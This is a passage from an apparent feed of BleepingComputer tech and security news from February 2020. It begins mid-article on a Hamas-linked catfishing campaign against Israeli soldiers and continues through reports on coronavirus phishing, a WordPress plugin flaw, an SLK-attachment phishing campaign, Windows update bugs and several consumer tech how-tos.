Behind this endeavor is an actor identified as APT-C-23, known for cyberattacks in the Middle East and associated with the Hamas militant group.
Fake profiles, fake apps, fake promises
Baiting Israeli soldiers with pics of attractive women pretending to be fresh immigrants to Israel, the hackers instructed victims to download from a provided link an app that purported to be similar to Snapchat, but not available from an official app store.
IDF believes that the malware made it on the phones of "a few hundred" soldiers, who have been called in for questioning and disinfection routing on their phones.
However, Israeli intelligence was able to track the malware and disrupt the attacker's infrastructure.
Hamas created fake social media profiles, using photos including this one, in an attempt to hack the phones of IDF soldiers.
What Hamas didn’t know was that Israeli intelligence caught onto their plot, tracked the malware & downed Hamas’ hacking system.#CatfishCaught
— Israel Defense Forces (@IDF) February 16, 2020
To maintain appearances, the threat actor set up websites for the apps they used ("GrixyApp”, “ZatuApp”, and “Catch&See"), complete with descriptions and specific imagery.
IDF spokesman Brigadier General Hedy Silberman said that the attacker created six female personas to engage soldiers in dialogue via multiple messaging platforms (Facebook, WhatsApp, Telegram, Instagram).
When social engineering proved fruitful, victims were instructed to install one of the fake apps to exchange pictures and for more talk.
The apps were just a disguise for a mobile remote access trojan (MRAT) and showed an error informing that the device is not supported and that the uninstall process would start.
However, the malware would be installed at this stage and would initiate communication with the command and control (C2) server over the MQTT protocol.
The functionality of the MRAT allowed collecting from the device a set of data that includes the phone number, GPS info, storage data, and SMS messages. IDF notes that the malware could also be used to take pictures, steal contact list, downloading and executing files.
Its list of functions could be extended with commands from the C2, note security researchers from Check Point.
A report from IDF explains how APT-C-23 created fake profiles and worked to increase their credibility and popularity. The names used were Sarah Orlova, Maria Jacobova, Eden Ben Ezra, Noa Danon, Yael Azoulay, and Rebecca Aboxis.
The report notes that the threat actor edited the images published on the profiles to make it more difficult to determine the real source. Next, they would contact victims both via text and voice messages.
Although some soldiers fell for the trick, there is no indication of a security impact. Where there was suspicion of an impact, IDF worked with the soldier to eliminate the risk.
In a joint operation dubbed "Rebound", IDF and the Israel Security Agency (ISA, a.k.a. Shin Bet) took down the infrastructure of the threat actor.
Microsoft Surface Laptop 3 Screens Are Spontaneously Cracking
22.2.2020 Bleepingcomputer Hacking
Microsoft Surface Laptop 3 owners are reporting that their laptop screens are spontaneously cracking without being dropped, hit, or otherwise used out of the ordinary.
Yesterday, Windows MVP and enthusiast Rafael Rivera noticed numerous posts [1, 2, 3] where Surface Laptop 3 owners report that their screens are suddenly cracking.
Upon further searching, BleepingComputer found two more topics posted to the Microsoft forums in February 2020 where Surface Laptop 3 owners reported [1, 2] the same problems.
Almost all of the owners report the same thing; they use their laptop as normal, put it away for the night, and the next day when going to use it, they notice a crack in the screen such as the one below.
"I have a surface laptop 3 15" and i have had it for a month. I took it all over asia and it was perfectly fine. Then i went to school and i opened it up in my first class. MASSIVE HAIRLINE CRACK," one owner posted to the Microsoft forums along with an image of their cracked screen.

Surface Laptop Pro 3 Screen Crack
When some of the affected owners spoke to Microsoft about the issue they were told that they would need to send the laptop to Microsoft for a screen replacement, which would cost $500.
One Surface owner, though, was told that Microsoft is aware of the reports and is investigating the issue but could not give a time frame for resolution.
"Microsoft has acknowledge in the latest correspondence with the store I purchased the device from that they are investigating other reports of the same issue. However they could not provide a time frame on when they would find a solution or resolve the issue."
Issues like this are commonly caused by how the hardware was assembled such as tightening screws too much that it increases the tension throughout the device or not sealing components properly so they are improperly exposed to the environment.
When we contacted Microsoft about this issue, they provided the following statement:
"A limited number of Surface Laptop customers have contacted Microsoft and have reported screens that have cracked through no fault of their own. We are evaluating the situation and investigating the root cause of the claims." -a Microsoft Spokesperson
World Health Organization Warns of Coronavirus Phishing Attacks
22.2.2020 Bleepingcomputer Phishing
The World Health Organization (WHO) warns of ongoing Coronavirus-themed phishing attacks that impersonate the organization with the end goal of stealing information and delivering malware.
"Criminals are disguising themselves as WHO to steal money or sensitive information," the United Nations agency says in the Coronavirus scam alert.
"WHO is aware of suspicious email messages attempting to take advantage of the 2019 novel coronavirus emergency."
The phishing messages are camouflaged to appear as being sent by WHO officials and ask the targets to share sensitive info like usernames and passwords, redirect them to a phishing landing page via malicious links embedded in the emails, or ask them to open malicious attachments containing malware payloads.
Defend against phishing attempts
"If you are contacted by a person or organization that appears to be from WHO, verify their authenticity before responding," says the WHO.
You can do that by following the steps detailed below:
1. Verify the sender by checking their email address — WHO sender addresses use the person@who.int pattern.
2. Check the link before you click — make sure the links start with https://www.who.int or enter the address manually in the browser.
3. Be careful when providing personal information — never provide your credentials to third parties, not even the WHO.
4. Do not rush or feel under pressure — don't fall for tricks designed to pressure you into clicking links or opening attachments.
5. If you gave sensitive information, don’t panic — reset your credentials on sites you've used them.
6. If you see a scam, report it at https://www.who.int/about/report_scam/en/.
WHO said on January 30, 2020, that the new 2019 novel Coronavirus (now known as COVID-19) outbreak is a public health emergency of international concern.
The next day, the U.S. Health and Human Services Secretary Alex M. Azar also announced that the COVID-19 outbreak is "public health emergency for the entire United States."
Image: WHO
WHO phishing campaign
An example of such a phishing campaign using COVID-19 as bait and asking potential victims to "go through the attached document on safety measures regarding the spreading of coronavirus" was spotted by the Sophos Security Team earlier this month.
They were also asked to download the attachment to their computer by clicking on a "Safety Measures" button that would instead redirect them to a compromised site the attackers use as a phishing landing page.
This phishing page loads the WHO website in a frame in the background and displays a pop-up in the foreground asking the targets to verify their e-mail.
Once they write in their usernames and passwords and click the "Verify" button, their credentials will be exfiltrated to a server controlled by the attackers over an unencrypted HTTP connection and redirect them to WHO's official website — not that the phishers would care about their victims' data security.

Previous warnings, samples, and attacks
The U.S. Federal Trade Commission (FTC) also warned about ongoing scam campaigns using the current Coronavirus global scale health crisis to bait targets from the United States via phishing emails, text messages, and even social media.
Several phishing campaigns using Coronavirus lures have been targeting individuals from the United States and the United Kingdom while impersonating U.S. Centers for Disease Control and Prevention (CDC) officials and virologists, warning of new infections in the victims' area and providing 'safety measures.'
During late-January, a malspam campaign was also actively distributing Emotet payloads while warning the targets of Coronavirus infection reports in various Japanese prefectures including Gifu, Osaka, and Tottori.
The security research team MalwareHunterTeam also shared malware samples that include Coronavirus references including a Remote Access Trojan (RAT), a Trojan, a stealer/keylogger, and a wiper.
Last but not least, a report published by Imperva researchers highlights how "high levels of concern around the Coronavirus are currently being used to increase the online popularity of spam campaigns designed to spread fake news and drive unsuspecting users to dubious online drug stores."
Windows 10 Users Affected by New Shutdown Bug, How to Fix
22.2.2020 Bleepingcomputer OS
Windows 10 users are reporting being affected by a bug that prevents them from shutting down their devices without logging out first, an issue that we previously thought only Windows 7 customers were experiencing.
Windows 7 users started reporting encountering "You don’t have permission to shut down this computer." errors that would not allow them to shut down computers on February 6.
Since then, this same error has been reported by several Windows 10 users too, one of them saying that he saw the error pop-up on a recently installed device running Adobe CC, as initially reported by Günter Born.
Others also confirmed that the issue was impacting their Windows 10 Home edition devices, as well as multiple Windows 10 installations in an environment were Windows 7 devices were also experiencing shut down issues.
Shutdown error on Windows 10 (@hornedepot)
There are currently hundreds of user comments in this Reddit thread and over 70 in this one, as well as on the Microsoft Answers forums and Twitter.
While the shutdown issues aren't as widespread on Windows 10 as they are Windows 7, all reports point at the same error and the same underlying bug being behind the problems.
Adobe Creative Cloud update behind the shutdown issues
Microsoft hasn't yet acknowledged this as a known issue on the Windows Health Dashboards for Windows 10 or Windows 7, or on the Windows Message Center.
However, a Microsoft spokesperson told BleepingComputer that the company is "aware of some Windows 7 customers reporting that they are unable to shut down without first logging off and are actively investigating."
Redmond hasn't issued a public statement regarding the issue being resolved but a Microsoft employee did share what seems to be Microsoft's response to the shutdown problems affecting Windows 7 and Windows 10 customers as one of our readers pointed out.

Their reply confirms that a recent Adobe update is preventing users from shutting down their computers as some users were previously considering.
"We’ve identified and resolved the issue, which was related to a recent Adobe Genuine update that impacted a small number of Windows 7 users," he said.
"Adobe has fully rolled back the update automatically for all impacted customers. No action is needed by customers. If you are still experiencing the issue, it will be resolved shortly via an automatic update."
How to fix the Windows 10 shutdown issues
While Adobe has already rolled back the update for Windows 7 customers, Windows 10 ones are out of luck until the bug is also acknowledged for their platform and a fix is provided by either Adobe or Microsoft.
Until then, you can disable the Adobe services triggering the bug (Adobe Genuine Monitor Service, Adobe Genuine Software Integrity Service, and Adobe Update) following these steps:
1. Open the Run dialog by hitting the Windows+R combo, type services.msc and hit OK.
2. Look for the Adobe Genuine Monitor, Adobe Genuine Software Integrity, and Adobe Update services.
3. Disable all of them by right-clicking on each of their entries, stopping them by clicking the Stop button, choosing Disabled in the Startup type dropdown menu, and clicking Apply.
4. Try to shut down your computer. If it doesn't work, restart first by hitting CTL+ALT+DEL and clicking the red icon in the lower right-hand corner of the screen.
Disable Adobe services
KB4524244 pulled from Windows Update
In somewhat related news, Microsoft also pulled the standalone KB4524244 security update from Windows Update over the weekend after confirming previous user reports about freezes, boot problems, and installation issues.
KB4524244 is an update that was designed to address "an issue in which a third-party Unified Extensible Firmware Interface (UEFI) boot manager might expose UEFI-enabled computers to a security vulnerability."
Microsoft also said that KB4524244 could cause the 'Reset this PC' feature (aka PBR or 'Push Button Reset') to fail on impacted Windows 10 and Windows Server devices.
To help users of impacted devices, "the standalone security update, KB4524244 has been removed and will not re-offered from Windows Update, Windows Server Update Services (WSUS) or Microsoft Update Catalog," Microsoft said on the Windows 10 Health Dashboard.
If you have also experienced issues shutting down your Windows 10 devices and saw the "You don’t have permission to shut down this computer." error popping up, let us know in the comments section below.
Russia Blocks Tutanota Email, Service Still Usable Over Tor or VPN
22.2.2020 Bleepingcomputer BigBrothers
Access to the Tutanota secure email service is currently being blocked in Russia, with the block being enacted over the weekend, starting February 14.
While Roskomnadzor, Russia's telecommunications watchdog, usually published an official statement on occasions when similar services were blocked in the country, this time the block came without warning, with the team behind the service being forced to collect proof that this was happening.
No Russian authorities contacted or notified Tutanota about this block as of yet and the team behind it still doesn't know why Tutanota is blocked in Russia according to Tutanota co-founder and developer Matthias Pfau.
Still accessible via Tor or VPN
"As the OONI Explorer - a tool to demonstrate censorship online - shows, Tutanota is blocked in parts of Russia," Pfau shared in a blog post published today.
"Tutanota is also listed in the registry of blocked sites provided by Russian activists," he added. This registry is part of a Russian initiative that wants to force all foreign internet service providers to give Russian authorities access to Russian citizens' data and encryption keys.
Russia's move to block Tutanota for all Russian users is seen as an attempt to block its citizens' access to confidential and encrypted communication, the core of the company's product, an open-source and secure email service with a free tier for private users.
Tutanota is currently blocked in Russia. If you are affected by this outage, please use the Tor browser or a vpn to access Tutanota.https://t.co/Re8lQ1uDbS#censorship #surveillance #privacy #HumanRights #FreeSpeech
— Tutanota (@TutanotaTeam) February 16, 2020
"We have not been presented with an official reason for the blockage in Russia by the authorities," Pfau told BleepingComputer in an email interview.
"We are still evaluating the situation and figuring out how we can resolve this for the users of our secure email service in Russia. For now, we ask them to use the Tor browser or a VPN to access Tutanota."
Russian users who cannot access Tutanota can use a VPN or the Tor browser to evade the ongoing block to get access to their secure Tutanota mailboxes.
To get access to Tutanota's services using the Tor Browser you will have to follow these steps:
• Download the TOR browser for your device here: https://www.torproject.org/download/
• Install the TOR browser
• Once the browser is installed, launch it, and you will be able to access the Tutanota website again
AT&T mobile users weren't able to access Tutanota's service either starting with January 25 but, following media reports, the company reached out to Tutanota and fixed the problem saying that "the outage has been a technical issue."
According to Pfau, Tutanota is also being blocked in Egypt since October 2019 although users can still access it via VPN and Tor.
ProtonMail and StartMail also blocked
As we previously reported, Tutanota is not the first secure email service blocked by the Russian government since the start of 2020, with ProtonMail (and ProtonVPN) also becoming unreachable in Russia starting on January 29.
The ProtonMail block was prompted by Proton Technologies' opposition to register their service with Russian state authorities — something requested from all VPN providers as we reported last year — and to provide info on the owners of mailboxes used to send false bombing threats.
"In accordance with the procedure enshrined in the legislation, Roskomnadzor consistently restricts access to resources used by criminals to destabilize the situation in the country and increase tension, and expects effective interaction with all parties involved," a Roskomnadzor press release explained at the time.
The block imposed against ProtonMail was lifted roughly one week later, around February 3, as detailed in an incident recorded on the service's status page.
https://t.co/P6mbhjM7cY has been blocked in Russia. We feel that there is no justification for blocking. StartMail will continue to evaluate the technical situation to see if we can restore access for our Russian users. Read our CEO's statement: https://t.co/oLvu2OKSu3
— StartMail (@MyStartMail) January 27, 2020
Dutch encrypted email service StartMail is also blocked in Russia since January 23, 2020, "to protect the Russian segment of the Internet from disseminating inaccurate socially significant information, distributed under the guise of reliable messages."
"In this specific case, they claim that thousands of false bomb threats were sent from Startmail.com email accounts," StartMail CEO Robert Beens said in a blog post.
Unsafe WordPress Plugin Installed on Nearly 200,000 Sites
22.2.2020 Bleepingcomputer Vulnerebility
The developers of the ThemeGrill Demo Importer for WordPress have updated the plugin to remove a critical bug that gives admin privileges to unauthenticated users.
In the process of getting logged in as an administrator, the attackers also restore the site's entire database to its default state.
Most active versions vulnerable
The component, which is used for easy import of ThemeGrill themes demo content, widgets, and settings, is present on more than 200,000 WordPress sites. A vulnerable version runs on most of them.
The bug is present in versions of the ThemeGrill Demo Importer plugin 1.3.4 up to 1.6.1. The most popular active versions, according to statistics from the official WordPress plugin repository, are 1.4 through 1.6, which account for more than 98% of the current installations.
Wiping the database of a vulnerable site requires a theme developed by ThemeGrill to be active. Since the plugin is installed, there is a chance that a theme from the developer is active.
Getting logged in automatically as an administrator account also has a prerequisite, which is the presence in the dropped database of a user called "admin," note the researchers from WebARX, a web security company that provides vulnerability detection and virtual patching software to keep websites safe from bugs in third-party components.
"Once the plugin detects that a ThemeGrill theme is installed and activated, it loads the file /includes/class-demo-importer.php which hooks reset_wizard_actions into admin_init on line 44."
The researchers explain that the 'admin_init' hook runs in the admin environment and also calls to '/wp-admin/admin-ajax.php' that does not require an authenticated user.
The lack of authentication is what makes exploitation possible. An unauthenticated attacker could use this to be logged in, if the "admin" user exists in the database, and drop all the WordPress tables that start with a defined database prefix.
"Once all tables have been dropped, it will populate the database with the default settings and data after which it will set the password of the “admin” user to its previously known password."
WebARX researchers discovered the vulnerability on February 6 and reported it to the developer on the same day. 10 days later, on Sunday, ThemeGrill released a new version that fixes the bug.
At the moment of writing, the download count for the patched plugin is around 23,000, indicating that a large number of sites with ThemeGrill Demo Importer may still be at risk.
In mid-January, two bugs that achieved to the same results when exploited were reported for WordPress Database Reset, a plugin specifically designed to offer admins an easy way to reset databases to default.
One of them, CVE-2020-7048, allowed unauthenticated users to reset tables from any database, while the other, tracked as CVE-2020-7047, gave admin privileges to accounts with minimal permissions.
Windows 10X to Feature Faster Updates, Win32 Apps Support
22.2.2020 Bleepingcomputer OS
Windows 10X is a new flavor of Windows 10 designed for dual-screen devices such as Microsoft's own Surface Neo. Windows 10X is arriving later this year, but we've already gotten a closer look at the new OS, thanks to Microsoft's emulator and leaked documents.
On February 11, Microsoft revealed much more about Windows 10X, including what’s under the hood and how it'll run Win32 desktop apps.
Windows Updates to get faster
Windows 10X is technically separated from the OS components such as the drivers and apps, which allows Windows 10X to handle updates better than the traditional version of Windows 10.
At Microsoft’s 365 Developer Day, Microsoft said Windows 10X offers significantly improved updates experience.
According to Microsoft, Windows 10X can install updates in less than 90 seconds and it requires only one reboot.
After downloading the files in online space, Windows 10X uses an offline partition on the device where it saves the update files. The data is moved to another partition and it is used for system update during the reboot, which allows the OS to install updates in a matter of 90 seconds.
Containers
The base of Windows 10X is separated from the apps and drivers, and it uses a virtual machine-like container to run apps. According to Microsoft, every app on Windows 10X runs within its own container. There's a container for Win32 apps too and it can run all classic apps including old games and utilities.
The container has its own kernel, drivers, and registry to protect the OS from potential malware.
In theory, Win32 apps container is a very advanced virtual machine with lower latency, higher integration with Windows 10 and access to complete resources of the device. As a result, the container offers greater and native-like overall performance.
For better performance and longer battery, Microsoft also said container stops running in the background if there are no Win32 apps running within it.

Container sounds like a good concept, but there are few limitations. Microsoft says Win32 apps won't be able to use the system tray and classic File Explorer cannot be modified with namespace extensions.
For example, Win32 app will not be able to display notifications from the system tray, which can limit a program's functionality. Such apps need to be modified and these features will have to move elsewhere within Windows.
For those who wish to try out Windows 10X now, Microsoft has released an emulator that can be installed on Windows 10 Insider builds and you can learn more about it here.
Targeted Phishing Attack Aims For Well-Known Corporate Brands
22.2.2020 Bleepingcomputer Phishing
A targeted phishing attack using SLK attachments is underway against twenty-seven companies, with some of them being well-known brands, to gain access to their corporate networks.
Being able to compromise a large corporate network is a goldmine for threat actors as it allows them to steal corporate secrets and private financial documents, perform enterprise ransomware attacks, and to steal files to be used in blackmail attempts.
A new phishing campaign discovered by MalwareHunterTeam has been seen targeting twenty-seven companies with specially crafted emails that pretend to be from the company's vendor or client.
These companies, listed below, range from large international companies to well-known brands such as Columbia Sportswear, J.C. Penny, Glad, and Hasbro.
Company Name Industry
A2B Australia Limited Software
Agilent Technologies Medical Equipment & Devices
Asarco LLC Metals & Mining
AusNet Services Utilities
Barnes-Jewish Hospital Health Care Facilities & Svcs
Beach Energy Oil, Gas, and Coal
Bega Cheese Consumer Products
Boc Group Inc Chemicals
Buhler Industries Machinery
Cerner Corporation Software
Columbia Sportswear Company Apparel & Textile Products
Conocophillips Company Oil, Gas, and Coal
Cummins Transportation Equipment
Eastman Chemical Company Chemicals
eClinicalWorks Software
Glad Products Company Container & Packaging
Hasbro Entertainment
Hydratight Industrial Machinery
Iridium Telecom
J. C. Penney Company Retail
Messer LLC Chemicals
MutualBank Banking
Pact Group Container & Packaging
R1 RCM Commercial Services
Sappi North America Forest & Paper Products
SAS Institute Software
Vibracoustic Checmicals
The targeted phishing attack
When sending emails to the targeted companies, the threat actor will impersonate one of the company's vendors or clients to perform a business transaction.
Phishing attack against Messer LLC
Attached to these emails are SLK files named after the company [1, 2, 3, 4, 5, 6]. For example, the attachments in the emails targeting Messer will be named 'Messer LLC.slk'.
An SLK (Symbolic Link) file is a Microsoft file format used to share data between Microsoft Excel spreadsheets. Due to this, an SLK file will be displayed with an Excel icon as shown below.
![]()
SLK Icon
When the attached SLK files are opened, a user will be prompted to 'Enable Editing' and 'Enable Content' to properly display the spreadsheet.
Malicious SLK document
If the content is enabled, the commands in the SLK file will be executed, which is normally used to insert data into specified cells of the spreadsheet.
To share data between spreadsheets, SLK files can execute commands on the computer using the EEXEC Excel command.
As shown below, these malicious SLK attachments are using EEXEC commands to create a batch file in the %Temp% folder and then execute it.
Commands Executed
This batch file will attempt to use Msiexec to launch an MSI file stored at a remote site. This site is not longer alive, but MalwareHunterTeam told BleepingComputer that the payload was the NetSupport Manager RAT.
Executed Batch File
When NetSupport Manager is installed on the victim's computer, it allows the attacker to remotely control the computer and gain access to the corporate network of the victim.
This would then allow the threat actor to infect other hosts on the network and potentially gain access to a user with administrator privileges.
Once administrator privileges are gained, they can fully compromise the network to install ransomware, perform BEC scams, or steal data.
To protect yourself and your corporate networks from targeted phishing attacks like this, it is recommended that you always contact the sender at their corporate number.
While calling them to confirm just adds another task to a busy schedule, it will also give you peace of mind that the email is legitimate.
Update 2/18/20: Added fourteen new companies to the list of targets. This brings the total to twenty-seven companies targeted by this attack.
Windows 10 Gets the Mac Hot Corners Feature With New App
22.2.2020 Bleepingcomputer OS
Apple's macOS comes with a Hot Corners feature that turns each of the four corners of the screen into action that will be executed. This allows you to quickly access Notification and other system features by moving the cursor to one of the four corners of the screen.
A similar feature is also available in the Linux operating system through the GNOME desktop environment.
Windows, on the other hand, does not have such a feature unless you install a new open-source application for Windows 10 called 'HotCorners'.
HotCorners is an open-source JAVA-based portable application created by developer Ashish Raju that lets you assign actions to all four corners using a tray icon.
Using the app, you can configure each corner to execute a specified application, shut down the computer, log off of Windows, turn the screen off, or open the Task Manager.
These commands can all be configured independently as you wish for each corner as shown below.

For example, you can configure the app to launch Windows Calculator when you move the cursor to the top right corner of the screen. You can also configure it to open Task Manager, shut down, log out and lock your device.
How to enable macOS Hot Corners on Windows 10
To install HotCorners in Windows 10, you first need to make sure you have the latest version of the Java runtime installed.
Once installed, please follow these steps to install HotCorners.
Download HotCorners from SourceForge.
Install the program in Windows 10.
Once installed, HotCorners will run automatically at startup and you can configure it by clicking on its icon located in the system tray.
If you attempt to launch the program and get an error stating Windows does not know how to open the file, this means that you do not have Java installed.
It's worth noting that this concept isn't new by any means. There is another app called 'WinXCorners' that lets you use macOS' Hot Corners feature on Windows 10.
How to See the First Show You Watched on Netflix
22.2.2020 Bleepingcomputer IT
If you have ever wanted to see what shows or even the first show you watched on Netflix, you can do so by using the Viewing activity option under your Account settings.
Recently Netflix UK & Ireland tweeted about a method you can use to see the very first show on Netflix. This tweet quickly became popular with users replying about the very first shows they watched on Netflix.

Some were excited and others were a little bit embarrassed.
When we tried the method, we discovered that our kids had full control over the remote when our subscription went live as it was all kids' shows.
What was your first show?
How to see all the shows you watched on Netflix
To see the first thing you ever watched on Netflix and all the other shows since then, please follow these steps:
Login to Netflix from a desktop browser.
Select your profile.
Click the drop-down menu on the top right and then select Account.
Scroll down to the My Profile section and click on the Viewing activity link.
Viewing activity option on Netflix
Netflix will now display all the shows that you ever watch starting from the most recent to the oldest. This page will show one screen full of watched shows at a time and you need to click on the Show More button to get another page.
Download All button
If you have watched a lot of shows over the years, it is easier to click on the Download All link indicated by the red arrow in the image above.
When you click on Download All, Netflix will generate a CSV file called 'NetflixViewingHistory.csv' that can be opened in Excel or a text editor. When opened, you can quickly scroll through all of the shows you have watched over the years, including the first one you watched on Netflix.
Downloaded Viewing Activity
In my case, it looks like my kids stole the remote and went to town. At least they weren't bingeing yet!
Viewing all of your Netflix activity can be a fun walk down memory lane for many people. Unfortunately, it can also be depressing to see how time you spent watching shows on Netflix over the years.
Microsoft Confirms Windows 10 KB4524244 Issues and Pulls the Update
16.2.2020 Bleepingcomputer OS
Microsoft pulled the standalone KB4524244 security update today, February 15, 2020, from Windows Update after confirming user reports about freezes, boot problems, and installation issues since it was released on February 11.
KB4524244 was designed to address "an issue in which a third-party Unified Extensible Firmware Interface (UEFI) boot manager might expose UEFI-enabled computers to a security vulnerability."
Redmond also says that KB4524244 can cause the 'Reset this PC' feature (aka 'Push Button Reset' or PBR) to fail on Windows 10 and Windows Server devices where it was installed.
"You might restart into recovery with 'Choose an option' at the top of the screen with various options or you might restart to your desktop and receive the error 'There was a problem resetting your PC'," Microsoft explains.
The KB4524244 issues affect both home and server installations, a list of all impacted platforms is available in the table embedded below.
Affected platforms
Client Server
Windows 10, version 1909 Windows Server, version 1909
Windows 10, version 1903 Windows Server, version 1903
Windows 10, version 1809 Windows Server, version 1809/Windows Server 2019
Windows 10 Enterprise LTSC 2019
Windows 10, version 1803 Windows Server, version 1803
Windows 10, version 1709 Windows Server, version 1709
Windows 10 Enterprise LTSC 2016 Windows Server 2012
Windows 10, version 1607 Windows Server 2016
KB4524244 pulled, workaround available
To help users of affected devices, "the standalone security update, KB4524244 has been removed and will not re-offered from Windows Update, Windows Server Update Services (WSUS) or Microsoft Update Catalog," Microsoft says on the Windows 10 Health Dashboard.
"This does not affect any other update, including Latest Cumulative Update (LCU), Monthly Rollup or Security Only update."
Users who have installed the update and are experiencing issues can follow this procedure to uninstall the update and get rid of the problems:
Select the start button or Windows Desktop Search and type update history and select View your Update history.
On the Settings/View update history dialog window, Select Uninstall Updates.
On the Installed Updates dialog window, find and select KB4524244 and select the Uninstall button.
Restart your device.
